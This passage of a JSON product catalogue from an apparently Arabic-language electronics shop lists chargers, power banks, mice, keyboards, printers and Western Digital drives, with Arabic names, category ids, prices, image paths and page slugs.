\u0623\u0633\u0648\u062f","c":["561","579","580"],"d":"","p":650,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/0\/0\/0019247.jpg","u":"anker-charger-30w-1c-black.html"},{"value":"\u0623\u0646\u0643\u0631\u0628\u0627\u0648\u0631 \u0628\u0627\u0646\u0643 \u0646\u0627\u0646\u0648 \u0628\u0642\u0648\u0629 22.5 \u0648\u0627\u0637 \u0645\u0639 \u0645\u0648\u0635\u0644 USB-C \u0645\u062f\u0645\u062c","c":["561","579","724"],"d":"","p":1799,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/0\/0\/0019718-.jpg","u":"anker-nano-power-bank-22-5w-built-in-usb-c-connector.html"},{"value":"\u0623\u0646\u0643\u0631\u0628\u0627\u0648\u0631 \u0628\u0627\u0646\u0643 \u0646\u0627\u0646\u0648 30 \u0648\u0627\u062a \u0645\u0639 \u0643\u0627\u0628\u0644 USB-C \u0645\u062f\u0645\u062c B2B","c":["561","579","724"],"d":"","p":1975,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/0\/0\/0019240.jpg","u":"anker-nano-power-bank-30w-built-in-usb-c-cable-b2b.html"},{"value":"\u0627\u0646\u0643\u0631\u0643\u0627\u0628\u0644 New Nylon USB-C \u0625\u0644\u0649 USB-C 2.0 \u0628\u0637\u0648\u0644 3.3 \u0642\u062f\u0645","c":["561","579","581"],"d":"","p":250,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/0\/0\/0016311.jpg","u":"anker-new-nylon-usb-c-to-usb-c-2-0-cable-3-3ft.html"},{"value":"\u0627\u0646\u0643\u0631 \u0628\u0627\u0648\u0631 \u0628\u0627\u0646\u0643 (10,000 \u0645\u0644\u0644\u064a \u0623\u0645\u0628\u064a\u0631\u060c 22.5 \u0648\u0627\u0637) - \u0623\u0633\u0648\u062f","c":["561","579","724"],"d":"","p":1399,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/0\/0\/0019241.jpg","u":"anker-power-bank-10-000mah-22-5w-black.html"},{"value":"\u0627\u0646\u0643\u0631 \u0628\u0627\u0648\u0631 \u0628\u0627\u0646\u0643 \u0627\u0633\u0648\u062f 10000 \u0645\u0644\u0644\u064a \u0627\u0645\u0628\u064a\u0631 12 \u0648\u0627\u062a","c":["561","579","724"],"d":"","p":1099,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/0\/0\/0016140.jpg","u":"anker-power-bank-black-10000mah-12-w.html"},{"value":"\u0623\u0646\u0643\u0631 \u0628\u0627\u0648\u0631 \u062f\u0631\u0627\u064a\u0641 2 \u0633\u0628\u064a\u0643\u0629 \u0633\u0648\u062f\u0627\u0621","c":["561","579","724"],"d":"","p":499,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/0\/0\/0019248_1.jpg","u":"anker-powerdrive-2-alloy-black.html"},{"value":"\u0627\u0646\u0643\u0631 \u0645\u062d\u0648\u0644 \u0633\u0641\u0631 PowerExtend USB-C \u0628\u0642\u0648\u0629 30 \u0648\u0627\u0637 \u0623\u0633\u0648\u062f","c":["561","579","580"],"d":"","p":2399,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/0\/0\/0017213.jpg","u":"anker-powerextend-usb-c-travel-adaptor-30w-black.html"},{"value":"\u0631\u064a\u062f\u0631\u0627\u062c\u0648\u0646 \u0645\u0627\u0648\u0633 M616 \u062a\u0631\u0627\u064a\u062f\u0646\u062a \u0633\u0644\u0643\u064a \u0628\u0625\u0636\u0627\u0621\u0629 RGB \u0648\u0628\u062f\u0642\u0629 10000 \u0646\u0642\u0637\u0629 \u0644\u0643\u0644 \u0628\u0648\u0635\u0629","c":["547","548","549"],"d":"","p":675,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/f\/i\/file.jpg","u":"redragon-m616-trident-rgb-10000-dpi-wired-optical-mouse.html"},{"value":"\u0644\u0648\u062c\u064a\u062a\u0643 MK250  \u0644\u0648\u062d\u0629 \u0645\u0641\u0627\u062a\u064a\u062d \u0639\u0631\u0628\u064a\u0629 (101 \u0632\u0631)\u060c \u0627\u062a\u0635\u0627\u0644 \u0644\u0627\u0633\u0644\u0643\u064a 2.4 \u062c\u064a\u062c\u0627\u0647\u0631\u062a\u0632\u060c \u0628\u062f\u0648\u0646 \u0628\u0644\u0648\u062a\u0648\u062b \u0628\u0627\u0644\u0644\u0648\u0646 \u0627\u0644\u062c\u0631\u0627\u0641\u064a\u062a\u064a","c":["547","548","685"],"d":"","p":1250,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/0\/0\/0020209.jpg","u":"logitech-mk250-graphite-ara-101-2-4ghz-bt-n-a.html"},{"value":"\u0644\u0648\u062c\u064a\u062a\u0643 M196 \u0645\u0627\u0648\u0633 \u0628\u0644\u0648\u062a\u0648\u062b \u0628\u0644\u0648\u0646 \u0627\u0644\u062c\u0631\u0627\u0641\u064a\u062a","c":["547","548","549"],"d":"","p":600,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/0\/0\/0019499_1.jpg","u":"logitech-m196-bluetooth-mouse-graphite.html"},{"value":"\u0643\u0627\u0646\u0648\u0646  \u0637\u0627\u0628\u0639\u0629 G3410","c":["598","599","600"],"d":"","p":5555,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/2\/2\/2265.jpg","u":"printer-canon-g3410.html"},{"value":"\u0643\u0627\u0646\u0648\u0646 \u0628\u064a\u0643\u0633\u0645\u0627 G3430","c":["598","599","600"],"d":"","p":6000,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/6\/16631.jpg","u":"canon-pixma-g3430.html"},{"value":"\u0648\u064a\u0633\u062a\u0631\u0646 \u062f\u064a\u062c\u064a\u062a\u0627\u0644 \u0647\u0627\u0631\u062f \u062f\u064a\u0633\u0643 \u2013 6 \u062a\u064a\u0631\u0627\u0628\u0627\u064a\u062a \u2013 \u0633\u0644\u0633\u0644\u0629 \u0628\u064a\u0631\u0628\u0644 \u2013 \u0645\u0642\u0627\u0633 3.5 \u0628\u0648\u0635\u0629 \u2013 \u0648\u0627\u062c\u0647\u0629 SATA \u2013 \u0645\u0648\u062f\u064a\u0644 WD64PURZ","c":["547","588","589","550","768"],"d":"","p":7599,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/0\/0\/003850-.jpg","u":"western-digital-hdd-6tb-purple-series-3-5-sata-interface-model-wd64purz.html"},{"value":"\u0648\u064a\u0633\u062a\u0631\u0646 \u062f\u064a\u062c\u064a\u062a\u0627\u0644 \u0647\u0627\u0631\u062f \u062f\u064a\u0633\u0643 \u2013 8 \u062a\u064a\u0631\u0627\u0628\u0627\u064a\u062a \u2013 \u0633\u0644\u0633\u0644\u0629 \u0628\u064a\u0631\u0628\u0644 \u2013 \u0645\u0642\u0627\u0633 3.5 \u0628\u0648\u0635\u0629 \u2013 \u0648\u0627\u062c\u0647\u0629 SATA \u2013 \u0645\u0648\u062f\u064a\u0644 WD85PURZ","c":["547","550","588","589","768"],"d":"","p":10888,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/0\/0\/008074-.jpg","u":"western-digital-hdd-8tb-purple-3-5-sata-wd85purz.html"},{"value":"\u0648\u064a\u0633\u062a\u0631\u0646 \u062f\u064a\u062c\u064a\u062a\u0627\u0644 \u0647\u0627\u0631\u062f \u062f\u064a\u0633\u0643 \u2013 10 \u062a\u064a\u0631\u0627\u0628\u0627\u064a\u062a \u0628\u064a\u0631\u0628\u0644 \u0628\u0631\u0648 \u2013 3.5 \u0628\u0648\u0635\u0629 \u2013 \u0633\u0627\u062a\u0627 \u2013 \u0645\u0648\u062f\u064a\u0644 WD102PURP","c":["547","550","588","589","768"],"d":"","p":13999,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/0\/0\/007943-.jpg","u":"western-digital-hdd-10tb-purple-pro-3-5-sata-model-wd102purp.html"},{"value":"\u0648\u064a\u0633\u062a\u0631\u0646 \u062f\u064a\u062c\u064a\u062a\u0627\u0644 \u0645\u0627\u064a \u0628\u0627\u0633\u0628\u0648\u0631\u062a \u2013 1 \u062a\u064a\u0631\u0627\u0628\u0627\u064a\u062a \u2013 \u064a\u0648 \u0625\u0633 \u0628\u064a 3.2 \u2013 \u0623\u0633\u0648\u062f \u2013 \u0645\u0648\u062f\u064a\u0644 WDBYVG0010BBK-WESN","c":["547","550","588","589","768"],"d":"","p":3299,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/0\/0\/00649.jpg","u":"western-digital-my-passport-1tb-usb-3-2-black-model-wdbyvg0010bbk-wesn.html"},{"value":"\u0643\u0627\u0646\u0648\u0646 \u0637\u0627\u0628\u0639\u0629 \u0622\u064a-\u0633\u064a\u0646\u0633\u064a\u0633 LBP122dw","c":["598","599","600"],"d":"","p":7777,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/2\/0\/20473.jpg","u":"printer-canon-i-sensys-lbp122dw.html"},{"value":"\u0648\u064a\u0633\u062a\u0631\u0646 \u062f\u064a\u062c\u064a\u062a\u0627\u0644 \u0645\u0627\u064a \u0628\u0627\u0633\u0628\u0648\u0631\u062a \u2013 4 \u062a\u064a\u0631\u0627\u0628\u0627\u064a\u062a \u2013 \u064a\u0648 \u0625\u0633 \u0628\u064a 3.2 \u2013 \u0623\u0633\u0648\u062f \u2013 \u0645\u0648\u062f\u064a\u0644 WDBPKJ0040BBK-WESN","c":["547","550","588","589","768"],"d":"","p":5999,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/1\/1126.jpg","u":"western-digital-my-passport-4tb-usb-3-2-black-model-wdbpkj0040bbk-wesn.html"},{"value":"\u0631\u064a\u062f\u0631\u0627\u062c\u0648\u0646 \u0644\u0648\u062d\u0629 \u062a\u062d\u0643\u0645  HARROW G808","c":["547","548","682"],"d":"","p":1750,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/2\/0\/20067.jpg","u":"redragon-harrow-g808-wireless-gamepad.html"}]